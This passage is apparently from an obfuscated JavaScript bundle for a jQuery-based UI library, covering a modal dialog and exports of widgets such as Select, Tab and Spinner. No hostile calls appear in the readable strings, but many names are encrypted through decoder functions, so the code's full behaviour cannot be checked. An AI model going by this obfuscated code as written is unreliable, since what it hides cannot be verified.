_0x1e0761=_0x355d38,_0x6a8269={'\x49\x41\x4e\x47\x74':_0x3b1065[_0x1e0761(0x1094,'\x6a\x25\x6c\x51')]},_0x4ed16f=this;if(!this[_0x1e0761(0x6f1,'\x32\x70\x24\x5a')]&&!this['\x5f\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']){this[_0x1e0761(0x75f,'\x41\x29\x58\x57')][_0x1e0761(0x326,'\x64\x41\x5e\x67')](_0x3b1065['\x62\x54\x76\x68\x6c']),this[_0x1e0761(0x1037,'\x74\x77\x5b\x61')](_0x200890[_0x1e0761(0x495,'\x55\x4e\x68\x26')]),this[_0x1e0761(0x4dd,'\x72\x49\x63\x50')](),this[_0x1e0761(0x10d6,'\x24\x65\x4a\x73')][_0x1e0761(0xb23,'\x79\x35\x31\x5a')](_0x3b1065['\x65\x78\x73\x6a\x66'],_0x1e0761(0x7f5,'\x6a\x25\x6c\x51')),(0x0,_0x2d2a61[_0x1e0761(0x99f,'\x6a\x25\x6c\x51')])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x1e0761(0xe0e,'\x74\x77\x5b\x61')](0x0)),this[_0x1e0761(0x8f1,'\x6c\x4b\x21\x49')][_0x1e0761(0x3e7,'\x66\x72\x6b\x52')]('\x62\x65\x67\x69\x6e\x53\x68\x6f\x77'),this[_0x1e0761(0x10aa,'\x32\x70\x24\x5a')][_0x1e0761(0xbe6,'\x63\x71\x24\x48')](_0x3b1065[_0x1e0761(0x7ff,'\x29\x7a\x24\x29')]);var _0x3b5042=(0x0,_0x2d2a61[_0x1e0761(0x199,'\x30\x30\x78\x56')])(this[_0x1e0761(0x5c2,'\x29\x7a\x24\x29')]['\x67\x65\x74'](0x0));this[_0x1e0761(0x3c6,'\x78\x6f\x23\x5b')]=!0x0,this[_0x1e0761(0xfc0,'\x55\x77\x70\x7a')]=!0x0,this[_0x1e0761(0x456,'\x78\x6f\x23\x5b')][_0x1e0761(0x10f3,'\x52\x7a\x70\x49')](_0x1e0761(0xd02,'\x38\x44\x35\x31'))[_0x1e0761(0x861,'\x67\x63\x64\x6d')](_0x3b1065[_0x1e0761(0xe88,'\x54\x4d\x56\x42')],function(){var _0x345afe=_0x1e0761;_0x4ed16f[_0x345afe(0x4f9,'\x71\x4d\x71\x4c')]=!0x1,_0x4ed16f[_0x345afe(0xfd2,'\x32\x68\x34\x68')]['\x74\x72\x69\x67\x67\x65\x72'](_0x6a8269[_0x345afe(0xf27,'\x79\x35\x31\x5a')]);})[_0x1e0761(0xf67,'\x67\x63\x64\x6d')](_0x3b5042);}}},{'\x6b\x65\x79':_0x355d38(0xcba,'\x66\x72\x6b\x52'),'\x76\x61\x6c\x75\x65':function(){var _0x17ee8e=_0x355d38,_0x34ee05=this;if(this[_0x17ee8e(0x3fc,'\x56\x4d\x43\x25')]&&!this['\x5f\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']){this[_0x17ee8e(0x869,'\x31\x29\x23\x6c')][_0x17ee8e(0x84a,'\x6c\x4b\x21\x49')](_0x57c8b3['\x6d\x48\x68\x70\x68']),this[_0x17ee8e(0xf92,'\x64\x41\x5e\x67')](_0x200890[_0x17ee8e(0x1161,'\x72\x49\x63\x50')]),this[_0x17ee8e(0x7db,'\x54\x4d\x56\x42')](),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17ee8e(0x717,'\x64\x41\x5e\x67')](_0x57c8b3[_0x17ee8e(0xfdd,'\x52\x7a\x70\x49')]),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17ee8e(0x4d4,'\x5d\x42\x72\x6c')](_0x17ee8e(0x194,'\x32\x7a\x72\x6d'));var _0x5e7a94=(0x0,_0x2d2a61[_0x17ee8e(0xcbe,'\x78\x6f\x23\x5b')])(this[_0x17ee8e(0xcc8,'\x61\x25\x64\x54')]['\x67\x65\x74'](0x0));this[_0x17ee8e(0x3a6,'\x38\x44\x35\x31')]=!0x0,this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17ee8e(0x871,'\x55\x77\x70\x7a')](_0x57c8b3[_0x17ee8e(0x1143,'\x66\x4d\x72\x38')])['\x6f\x6e\x65'](_0x57c8b3['\x6a\x47\x5a\x7a\x63'],function(){var _0xbbff45=_0x17ee8e;_0x34ee05[_0xbbff45(0xc26,'\x4f\x4a\x64\x64')][_0xbbff45(0xd16,'\x79\x35\x31\x5a')](),_0x34ee05[_0xbbff45(0xd7f,'\x44\x33\x57\x2a')]=!0x1,_0x34ee05[_0xbbff45(0x3e8,'\x6c\x4b\x21\x49')]=!0x1,_0x34ee05[_0xbbff45(0x65e,'\x21\x7a\x73\x5a')][_0xbbff45(0x783,'\x4d\x41\x40\x6c')](_0x57c8b3[_0xbbff45(0xd2f,'\x32\x7a\x72\x6d')]);})[_0x17ee8e(0x98d,'\x34\x6c\x47\x6e')](_0x5e7a94);}}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0xe0c,'\x5e\x46\x24\x26')],'\x76\x61\x6c\x75\x65':function(){var _0x3234c3=_0x355d38;this[_0x3234c3(0x6be,'\x72\x49\x63\x50')]?this[_0x3234c3(0xc6b,'\x5e\x46\x24\x26')]():this[_0x3234c3(0xad9,'\x5e\x46\x24\x26')]();}},{'\x6b\x65\x79':_0x355d38(0x7cd,'\x56\x4d\x43\x25'),'\x76\x61\x6c\x75\x65':function(_0x5144a4){var _0x927963=_0x355d38,_0x408e5e={'\x4a\x79\x44\x6c\x54':_0x57c8b3[_0x927963(0x4d8,'\x74\x77\x5b\x61')],'\x4b\x65\x44\x79\x5a':_0x57c8b3[_0x927963(0x61e,'\x38\x44\x35\x31')],'\x52\x59\x45\x57\x43':_0x57c8b3[_0x927963(0x473,'\x6c\x4b\x21\x49')],'\x58\x59\x4e\x50\x58':_0x57c8b3[_0x927963(0x716,'\x32\x70\x24\x5a')],'\x6c\x70\x44\x6a\x65':_0x57c8b3[_0x927963(0x11b9,'\x6a\x25\x6c\x51')],'\x69\x57\x44\x61\x62':_0x57c8b3['\x6f\x66\x66\x62\x4e'],'\x65\x54\x63\x68\x71':_0x57c8b3['\x71\x73\x52\x47\x4a']};_0x5144a4[_0x927963(0x899,'\x31\x29\x23\x6c')](_0x57c8b3['\x59\x44\x76\x63\x46'])||(_0x5144a4[_0x927963(0x726,'\x76\x45\x38\x35')]=!0x0),_0x5144a4[_0x927963(0x4db,'\x66\x72\x6b\x52')]?this[_0x927963(0x11ac,'\x66\x72\x6b\x52')][_0x927963(0xb0f,'\x4d\x41\x40\x6c')](_0x57c8b3[_0x927963(0x644,'\x32\x70\x24\x5a')],_0x57c8b3['\x4c\x6b\x47\x69\x76']):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x927963(0x867,'\x32\x7a\x72\x6d')](_0x57c8b3['\x69\x4b\x79\x67\x75']),this[_0x927963(0x50d,'\x37\x33\x6e\x49')][_0x927963(0xe22,'\x44\x33\x57\x2a')](_0x57c8b3[_0x927963(0x64f,'\x61\x25\x64\x54')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73']()[_0x927963(0x6fa,'\x21\x7a\x73\x5a')](_0x57c8b3['\x64\x51\x59\x4a\x61'](_0x927963(0xf78,'\x79\x35\x31\x5a'),_0x5144a4[_0x927963(0x7a0,'\x75\x5d\x7a\x4b')]?_0x5144a4['\x73\x69\x7a\x65']:_0x57c8b3['\x45\x61\x79\x69\x52']));var _0x4ad2d2,_0x8e35dd=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x927963(0x62b,'\x66\x72\x6b\x52')](_0x57c8b3[_0x927963(0xd1e,'\x6c\x4b\x21\x49')]),_0x3be852=_0x8e35dd['\x66\x69\x6e\x64'](_0x57c8b3[_0x927963(0x55c,'\x55\x6b\x4c\x43')]),_0x56ccd5=this[_0x927963(0x8f1,'\x6c\x4b\x21\x49')][_0x927963(0xc95,'\x59\x73\x21\x72')](_0x927963(0xbff,'\x55\x4e\x68\x26')),_0x504487=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x927963(0xcdc,'\x21\x30\x59\x59')](_0x927963(0xe8d,'\x40\x36\x75\x59'));if(_0x3be852[_0x927963(0xdb4,'\x5e\x46\x24\x26')](),_0x56ccd5[_0x927963(0xa30,'\x74\x77\x5b\x61')](),_0x504487['\x65\x6d\x70\x74\x79'](),_0x3be852['\x73\x69\x62\x6c\x69\x6e\x67\x73']()[_0x927963(0x982,'\x61\x25\x64\x54')](),_0x3be852[_0x927963(0x8c1,'\x74\x77\x5b\x61')](_0x5144a4[_0x927963(0x499,'\x6a\x25\x6c\x51')]),_0x56ccd5[_0x927963(0xe92,'\x4d\x41\x40\x6c')](_0x5144a4[_0x927963(0x1144,'\x5e\x46\x24\x26')]),_0x5144a4[_0x927963(0x10da,'\x41\x75\x64\x44')]){var _0x1e71a4=_0x1d46c6[_0x5144a4[_0x927963(0x4f0,'\x75\x5d\x7a\x4b')]];_0x1e71a4?_0x8e35dd[_0x927963(0x1182,'\x61\x25\x64\x54')](_0x1e71a4):_0x8e35dd[_0x927963(0x10e8,'\x75\x68\x4a\x34')](_0x5144a4[_0x927963(0xbd4,'\x31\x37\x38\x65')]);}_0x5144a4[_0x927963(0xe61,'\x32\x70\x24\x5a')]&&(_0x4ad2d2=Array['\x69\x73\x41\x72\x72\x61\x79'](_0x5144a4[_0x927963(0x5e3,'\x59\x73\x21\x72')])?_0x5144a4['\x62\x75\x74\x74\x6f\x6e\x73'][_0x927963(0xb81,'\x55\x77\x70\x7a')](function(_0x5e7e93){var _0x147c21=_0x927963;return _0x408e5e[_0x147c21(0x7ed,'\x31\x37\x38\x65')][_0x147c21(0xb1e,'\x56\x4d\x43\x25')](_0x5e7e93[_0x147c21(0x488,'\x24\x65\x4a\x73')]||_0xb58053['\x70\x72\x69\x6d\x61\x72\x79'],_0x147c21(0x413,'\x5e\x46\x24\x26'))[_0x147c21(0xf02,'\x31\x29\x23\x6c')](_0x5e7e93['\x68\x72\x65\x66']?_0x408e5e['\x4b\x65\x44\x79\x5a']['\x63\x6f\x6e\x63\x61\x74'](_0x5e7e93['\x68\x72\x65\x66'],'\x22'):'',_0x408e5e[_0x147c21(0x6f9,'\x66\x4d\x72\x38')])['\x63\x6f\x6e\x63\x61\x74'](_0x5e7e93[_0x147c21(0x502,'\x31\x29\x23\x6c')]?_0x408e5e[_0x147c21(0x9de,'\x21\x30\x59\x59')]:'',_0x147c21(0x439,'\x66\x4d\x72\x38'))[_0x147c21(0x96c,'\x61\x25\x64\x54')](_0x5e7e93[_0x147c21(0x301,'\x66\x4d\x72\x38')](_0x147c21(0x10f6,'\x56\x4d\x43\x25'))&&!_0x5e7e93[_0x147c21(0xafa,'\x34\x6c\x47\x6e')]?'':_0x408e5e[_0x147c21(0xd82,'\x31\x37\x38\x65')],_0x408e5e['\x69\x57\x44\x61\x62'])[_0x147c21(0x9cd,'\x76\x45\x38\x35')](_0x5e7e93['\x74\x65\x78\x74'],_0x408e5e[_0x147c21(0x5bb,'\x55\x6b\x4c\x43')]);})['\x6a\x6f\x69\x6e'](''):_0x5144a4[_0x927963(0x5f4,'\x21\x7a\x73\x5a')],_0x504487[_0x927963(0x567,'\x50\x30\x73\x65')](_0x4ad2d2),this[_0x927963(0x395,'\x41\x75\x64\x44')](_0x504487,_0x5144a4[_0x927963(0x292,'\x40\x36\x75\x59')]));}},{'\x6b\x65\x79':'\x62\x69\x6e\x64\x42\x75\x74\x74\x6f\x6e\x73\x45\x76\x65\x6e\x74','\x76\x61\x6c\x75\x65':function(_0x2cb428,_0x103b9e){var _0x4dbb90=_0x355d38,_0x119007={'\x4a\x62\x58\x49\x71':_0x3b1065['\x4a\x71\x45\x47\x70'],'\x4f\x74\x68\x74\x73':_0x3b1065[_0x4dbb90(0x225,'\x55\x6b\x4c\x43')],'\x6b\x66\x50\x53\x6e':_0x3b1065['\x5a\x62\x58\x54\x63']},_0x59991e=this;Array[_0x4dbb90(0xc18,'\x29\x7a\x24\x29')](_0x103b9e)&&_0x103b9e['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2800d9,_0x2300a1){var _0x23e491=_0x4dbb90;_0x119007['\x4a\x62\x58\x49\x71']==typeof _0x2800d9['\x6f\x6e\x43\x6c\x69\x63\x6b']&&_0x2cb428['\x66\x69\x6e\x64'](_0x119007[_0x23e491(0x5ad,'\x55\x77\x70\x7a')])['\x65\x71'](_0x2300a1)['\x6f\x6e'](_0x119007[_0x23e491(0xce2,'\x4f\x4a\x64\x64')],function(_0x261206){var _0x2e2f80=_0x23e491;_0x261206[_0x2e2f80(0xd75,'\x67\x63\x64\x6d')](),_0x2800d9[_0x2e2f80(0x588,'\x58\x33\x73\x38')][_0x2e2f80(0x994,'\x75\x68\x4a\x34')](_0x59991e,_0x261206);});});}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x942,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(_0x1dc366){var _0x19dfbe=_0x355d38,_0x20044f=this;this[_0x19dfbe(0xc4e,'\x31\x59\x5e\x78')]['\x6f\x6e'](_0x57c8b3[_0x19dfbe(0x4fa,'\x29\x7a\x24\x29')],_0x57c8b3[_0x19dfbe(0x106a,'\x52\x7a\x70\x49')],function(){_0x20044f['\x68\x69\x64\x65']();}),this[_0x19dfbe(0xf6d,'\x55\x6b\x4c\x43')]['\x6f\x6e'](_0x19dfbe(0x813,'\x32\x7a\x72\x6d'),function(_0x5824ba){var _0x349b3d=_0x19dfbe;(_0x1dc366&&_0x1dc366[_0x349b3d(0x51b,'\x4d\x41\x40\x6c')]||_0x57c8b3['\x74\x49\x57\x50\x6f'](_0x5824ba[_0x349b3d(0x597,'\x64\x41\x5e\x67')],_0x20044f['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x349b3d(0x749,'\x44\x33\x57\x2a')](0x0))&&_0x57c8b3[_0x349b3d(0xa98,'\x71\x4d\x71\x4c')](_0x57c8b3[_0x349b3d(0x10d0,'\x54\x62\x34\x58')],_0x20044f['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x74\x74\x72'](_0x57c8b3[_0x349b3d(0x85d,'\x29\x7a\x24\x29')])))&&_0x20044f['\x68\x69\x64\x65']();});}},{'\x6b\x65\x79':_0x355d38(0xb01,'\x55\x4e\x68\x26'),'\x76\x61\x6c\x75\x65':function(){var _0xdafde5=_0x355d38;this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']=this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']||$(_0x3b1065[_0xdafde5(0x1145,'\x55\x6b\x4c\x43')]),this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']['\x61\x70\x70\x65\x6e\x64\x54\x6f'](document[_0xdafde5(0x1049,'\x66\x4d\x72\x38')]),(0x0,_0x2d2a61[_0xdafde5(0x6de,'\x71\x4d\x71\x4c')])(this[_0xdafde5(0x21a,'\x40\x36\x75\x59')]['\x67\x65\x74'](0x0)),this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70'][_0xdafde5(0xce8,'\x32\x70\x24\x5a')](_0x3b1065[_0xdafde5(0x97d,'\x38\x44\x35\x31')]);}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x7aa,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x32fd30=_0x355d38,_0x1034f1=this;if(this[_0x32fd30(0xfd1,'\x31\x29\x23\x6c')]){var _0x407e40=(0x0,_0x2d2a61['\x67\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e\x46\x72\x6f\x6d\x45\x6c\x65\x6d\x65\x6e\x74'])(this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']['\x67\x65\x74'](0x0));this['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70']['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x57c8b3[_0x32fd30(0xaa4,'\x41\x29\x58\x57')])[_0x32fd30(0x70e,'\x54\x4d\x56\x42')](_0x57c8b3[_0x32fd30(0x6cb,'\x6c\x4b\x21\x49')],function(){var _0x214e80=_0x32fd30;_0x1034f1['\x24\x62\x61\x63\x6b\x64\x72\x6f\x70'][_0x214e80(0x6df,'\x6c\x4b\x21\x49')]();})[_0x32fd30(0xcc4,'\x61\x25\x64\x54')](_0x407e40);}}},{'\x6b\x65\x79':_0x355d38(0x6e4,'\x31\x29\x23\x6c'),'\x76\x61\x6c\x75\x65':function(){var _0x3aa38e=_0x355d38,_0x3ae115=_0x3b1065['\x79\x43\x4a\x79\x58'](arguments[_0x3aa38e(0x10d9,'\x72\x49\x63\x50')],0x0)&&void 0x0!==arguments[0x0]?arguments[0x0]:document[_0x3aa38e(0x29f,'\x32\x70\x24\x5a')];return _0x3ae115===document[_0x3aa38e(0xc9a,'\x67\x63\x64\x6d')]||_0x3b1065[_0x3aa38e(0xb4b,'\x21\x7a\x73\x5a')](_0x3ae115,document[_0x3aa38e(0x315,'\x50\x30\x73\x65')][_0x3aa38e(0xe48,'\x75\x5d\x7a\x4b')])?window[_0x3aa38e(0xd19,'\x66\x4d\x72\x38')]-_0x3ae115['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x3aa38e(0x8a7,'\x54\x62\x34\x58')]:_0x3ae115[_0x3aa38e(0x9b6,'\x31\x29\x23\x6c')]()['\x77\x69\x64\x74\x68']-_0x3ae115[_0x3aa38e(0x477,'\x6a\x25\x6c\x51')];}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x4b7,'\x38\x44\x35\x31')],'\x76\x61\x6c\x75\x65':function(){var _0x4bdbfe=_0x355d38,_0x474157=arguments['\x6c\x65\x6e\x67\x74\x68']>0x0&&_0x3b1065[_0x4bdbfe(0xb29,'\x30\x30\x78\x56')](void 0x0,arguments[0x0])?arguments[0x0]:document['\x62\x6f\x64\x79'],_0xb7066d=this[_0x4bdbfe(0x101a,'\x55\x77\x70\x7a')](_0x200890[_0x4bdbfe(0x251,'\x4d\x41\x40\x6c')]);if(_0x3b1065['\x48\x67\x58\x74\x61'](_0xb7066d,0x0)){var _0x32b0f7=_0x3b1065[_0x4bdbfe(0xb72,'\x52\x7a\x70\x49')](parseInt,window[_0x4bdbfe(0xad2,'\x54\x4d\x56\x42')](_0x474157)[_0x4bdbfe(0x102f,'\x54\x62\x34\x58')],0xa);_0x481e24=_0x474157['\x73\x74\x79\x6c\x65'][_0x4bdbfe(0x34d,'\x24\x65\x4a\x73')],_0x474157[_0x4bdbfe(0xca2,'\x74\x77\x5b\x61')][_0x4bdbfe(0x1a9,'\x30\x30\x78\x56')]=_0x3b1065['\x6b\x56\x4b\x41\x58'](_0x3b1065[_0x4bdbfe(0x347,'\x21\x7a\x73\x5a')](_0x32b0f7,_0xb7066d),'\x70\x78'),$(_0x474157)['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3b1065[_0x4bdbfe(0xcb3,'\x4f\x4a\x64\x64')]);}}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x7b6,'\x6c\x4b\x21\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x25655a=_0x355d38,_0x585027=_0x57c8b3[_0x25655a(0x5b4,'\x21\x30\x59\x59')](arguments[_0x25655a(0x7d7,'\x66\x4d\x72\x38')],0x0)&&_0x57c8b3[_0x25655a(0xf17,'\x50\x30\x73\x65')](void 0x0,arguments[0x0])?arguments[0x0]:document['\x62\x6f\x64\x79'];_0x585027[_0x25655a(0x647,'\x32\x70\x24\x5a')]['\x70\x61\x64\x64\x69\x6e\x67\x52\x69\x67\x68\x74']=_0x481e24,_0x57c8b3[_0x25655a(0x5d5,'\x37\x33\x6e\x49')]($,_0x585027)[_0x25655a(0xcf2,'\x31\x37\x38\x65')](_0x25655a(0x973,'\x21\x7a\x73\x5a'));}}],[{'\x6b\x65\x79':_0x3b1065[_0x355d38(0x8b0,'\x6c\x4b\x21\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x4c97c9=_0x355d38;return _0x3b1065[_0x4c97c9(0x532,'\x50\x30\x73\x65')]($,_0x3b1065['\x62\x78\x4b\x62\x58']);}}]),_0x200890;}());(0x0,_0x563ef4[_0x21a5db(0x90a,'\x4f\x4a\x64\x64')])(_0xafcab1,'\x73\x63\x72\x6f\x6c\x6c\x45\x6c\x65\x6d\x65\x6e\x74',void 0x0),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,_0x21a5db(0xe5d,'\x34\x6c\x47\x6e'),_0xb58053),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,'\x69\x63\x6f\x6e\x53\x74\x79\x6c\x65',{'\x70\x72\x6f\x6d\x70\x74':_0x3b1065[_0x21a5db(0xafc,'\x76\x45\x38\x35')],'\x73\x75\x63\x63\x65\x73\x73':'\x73\x75\x63\x63\x65\x73\x73','\x77\x61\x72\x6e':_0x21a5db(0x353,'\x6a\x25\x6c\x51'),'\x65\x72\x72\x6f\x72':_0x3b1065[_0x21a5db(0x78d,'\x4d\x41\x40\x6c')]}),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,_0x3b1065[_0x21a5db(0xa22,'\x40\x36\x75\x59')],function(_0x100c4c){var _0x408757=_0x21a5db;_0x3652f9||(_0x3652f9=_0xafcab1['\x5f\x62\x75\x69\x6c\x64\x4d\x6f\x64\x61\x6c\x45\x6c\x65\x6d\x65\x6e\x74']()),_0x213894[_0x408757(0x92f,'\x32\x68\x34\x68')](_0x3652f9,_0x3b1065[_0x408757(0x816,'\x41\x75\x64\x44')],_0x100c4c),_0x3b1065[_0x408757(0xe14,'\x55\x6b\x4c\x43')](_0x3652f9[_0x408757(0xf90,'\x31\x37\x38\x65')](0x0)['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'],document['\x62\x6f\x64\x79'])&&_0x3652f9[_0x408757(0xd61,'\x5d\x42\x72\x6c')](document['\x62\x6f\x64\x79']),_0x213894['\x63\x61\x6c\x6c'](_0x3652f9,_0x3b1065['\x65\x6f\x74\x6d\x44']);}),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(_0xafcab1,_0x3b1065[_0x21a5db(0xef3,'\x52\x7a\x70\x49')],function(){var _0x332a8a=_0x21a5db;_0x3652f9&&_0x213894[_0x332a8a(0x2c1,'\x29\x7a\x24\x29')](_0x3652f9,'\x68\x69\x64\x65');});var _0x213894=function(_0x3b1e2a,_0x40f6b1){var _0x53e08=_0x21a5db,_0x4adae1={'\x6c\x4a\x6a\x79\x6e':_0x3b1065[_0x53e08(0xfd0,'\x58\x33\x73\x38')]},_0x1843b6=_0x3b1065[_0x53e08(0x426,'\x31\x37\x38\x65')](_0x3b1065[_0x53e08(0x68f,'\x5d\x42\x72\x6c')],(0x0,_0xce4627[_0x53e08(0x90a,'\x4f\x4a\x64\x64')])(_0x3b1e2a))?_0x3b1e2a:_0x40f6b1;return this[_0x53e08(0x1036,'\x32\x7a\x72\x6d')](function(_0x5038c0,_0x13fd89){var _0x232eb1=_0x53e08,_0x456969=(0x0,_0x2d2a61[_0x232eb1(0x1055,'\x31\x59\x5e\x78')])(_0x13fd89,_0xafcab1,_0x232eb1(0x69b,'\x61\x25\x64\x54'),_0x1843b6);_0x4adae1[_0x232eb1(0x294,'\x55\x6b\x4c\x43')]==typeof _0x3b1e2a&&_0x456969[_0x3b1e2a](_0x1843b6);});};$(document)['\x6f\x6e'](_0x21a5db(0x96a,'\x61\x25\x64\x54'),'\x5b\x64\x61\x74\x61\x2d\x74\x6f\x67\x67\x6c\x65\x3d\x22\x6d\x6f\x64\x61\x6c\x22\x5d',function(){var _0x1495bf=_0x21a5db;_0x3b1065['\x64\x6b\x62\x70\x57']($,$(this)[_0x1495bf(0x5e0,'\x56\x4d\x43\x25')](_0x3b1065[_0x1495bf(0x526,'\x59\x73\x21\x72')]))[_0x1495bf(0x74b,'\x78\x6f\x23\x5b')]('\x74\x6f\x67\x67\x6c\x65');}),$['\x66\x6e'][_0x21a5db(0xce5,'\x54\x4d\x56\x42')]=_0x213894,$['\x66\x6e'][_0x21a5db(0xd6d,'\x21\x30\x59\x59')][_0x21a5db(0xe58,'\x74\x77\x5b\x61')]=_0xafcab1;var _0x468d5c=_0xafcab1;_0x515b00[_0x21a5db(0xaa5,'\x66\x4d\x72\x38')]=_0x468d5c;},function(_0x20fa03,_0x5b316a,_0x4af90c){_0x20fa03['\x65\x78\x70\x6f\x72\x74\x73']=_0x4af90c(0x8);},function(_0x642c59,_0x21fd31,_0x963f60){'use strict';var _0x5f07f3=_0x19fd73,_0x283018={'\x47\x43\x4a\x41\x7a':'\x31\x7c\x35\x7c\x32\x7c\x34\x7c\x33\x7c\x36\x7c\x30','\x70\x7a\x6a\x45\x67':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x4f\x51\x65\x4b\x6d':function(_0x58dec9,_0x37dc23){return _0x58dec9(_0x37dc23);},'\x6a\x63\x4f\x41\x65':function(_0x20cdfc,_0x4100f4){return _0x20cdfc(_0x4100f4);},'\x46\x61\x78\x78\x65':function(_0x44250d,_0x5aa864){return _0x44250d(_0x5aa864);},'\x4b\x71\x44\x78\x56':function(_0x4de04a,_0x28f23b){return _0x4de04a(_0x28f23b);},'\x59\x46\x4d\x78\x6f':function(_0x484239,_0x40ed29){return _0x484239(_0x40ed29);},'\x6b\x4b\x72\x55\x6e':function(_0x11d4b9,_0x2f5eb7){return _0x11d4b9(_0x2f5eb7);},'\x6b\x78\x6d\x43\x75':function(_0x3092ce,_0x564aaf){return _0x3092ce(_0x564aaf);},'\x56\x41\x49\x4b\x78':function(_0x5f33a1,_0x3f0ea7){return _0x5f33a1(_0x3f0ea7);},'\x6b\x52\x59\x59\x4a':function(_0x13174c,_0x319b38){return _0x13174c(_0x319b38);},'\x63\x52\x42\x66\x6a':function(_0x12944f,_0x490886){return _0x12944f(_0x490886);},'\x42\x54\x47\x43\x46':function(_0xba518b,_0x279097){return _0xba518b(_0x279097);},'\x65\x4b\x74\x6f\x76':function(_0x116e62,_0x508a69){return _0x116e62(_0x508a69);},'\x74\x6d\x6d\x48\x67':function(_0x4e542f,_0xc2727c){return _0x4e542f(_0xc2727c);},'\x6b\x6f\x4f\x66\x64':function(_0x59bdc7,_0x46047a){return _0x59bdc7(_0x46047a);},'\x77\x6a\x52\x55\x71':function(_0x576b11,_0x22bb7d){return _0x576b11(_0x22bb7d);},'\x46\x72\x54\x6d\x4d':function(_0x2d77af,_0xe85536){return _0x2d77af(_0xe85536);},'\x68\x66\x4b\x6d\x58':function(_0x258031,_0x1a11ca){return _0x258031(_0x1a11ca);},'\x73\x79\x50\x4b\x70':function(_0x49d595,_0x13cddc){return _0x49d595(_0x13cddc);},'\x4c\x45\x73\x77\x65':function(_0x354882,_0x5bbb53){return _0x354882(_0x5bbb53);},'\x42\x6d\x4e\x71\x6d':function(_0x2bed86,_0x247b2f){return _0x2bed86(_0x247b2f);},'\x45\x66\x45\x51\x6d':function(_0x16e2d0,_0x2dc63f){return _0x16e2d0(_0x2dc63f);},'\x44\x64\x43\x61\x62':function(_0x3db6e3,_0x5eece9){return _0x3db6e3(_0x5eece9);},'\x79\x47\x72\x55\x65':function(_0xeb76f5,_0x1b4489){return _0xeb76f5(_0x1b4489);},'\x66\x77\x46\x62\x45':function(_0x491e2a,_0x29ee48){return _0x491e2a(_0x29ee48);},'\x73\x49\x41\x4d\x73':function(_0x424452,_0x54e974){return _0x424452(_0x54e974);}},_0x280da2=_0x283018[_0x5f07f3(0x9a3,'\x38\x30\x5d\x61')][_0x5f07f3(0x97e,'\x38\x30\x5d\x61')]('\x7c'),_0xe74ba3=0x0;while(!![]){switch(_0x280da2[_0xe74ba3++]){case'\x30':_0x21fd31['\x64\x65\x66\x61\x75\x6c\x74']=_0x13245a;continue;case'\x31':continue;case'\x32':Object[_0x5f07f3(0x2e7,'\x41\x75\x64\x44')](_0x21fd31,_0x283018['\x70\x7a\x6a\x45\x67'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x21fd31[_0x5f07f3(0x5fc,'\x52\x7a\x70\x49')]=void 0x0,_0x963f60(0x9);continue;case'\x33':window[_0x5f07f3(0x701,'\x74\x77\x5b\x61')]={'\x53\x65\x6c\x65\x63\x74':_0x2f1f88[_0x5f07f3(0xfd8,'\x78\x6f\x23\x5b')],'\x54\x61\x62':_0x16e546[_0x5f07f3(0x1138,'\x38\x30\x5d\x61')],'\x43\x6f\x6c\x6c\x61\x70\x73\x65':_0xe59d61[_0x5f07f3(0x7c7,'\x5d\x42\x72\x6c')],'\x42\x72\x65\x61\x64\x43\x72\x75\x6d\x62':_0x495d8d['\x64\x65\x66\x61\x75\x6c\x74'],'\x43\x68\x65\x63\x6b\x62\x6f\x78\x47\x72\x6f\x75\x70':_0x4d7f76['\x64\x65\x66\x61\x75\x6c\x74'],'\x53\x70\x69\x6e\x6e\x65\x72':_0x209c8c[_0x5f07f3(0x513,'\x71\x48\x40\x77')],'\x54\x69\x70\x73':_0x2613c4[_0x5f07f3(0xfd8,'\x78\x6f\x23\x5b')],'\x49\x6e\x66\x6f':_0x67f2[_0x5f07f3(0x5ee,'\x37\x33\x6e\x49')],'\x49\x6e\x66\x6f\x4e\x6f\x74\x69\x63\x65':_0xf6d3bc['\x64\x65\x66\x61\x75\x6c\x74'],'\x53\x65\x72\x76\x69\x63\x65\x54\x61\x62\x6c\x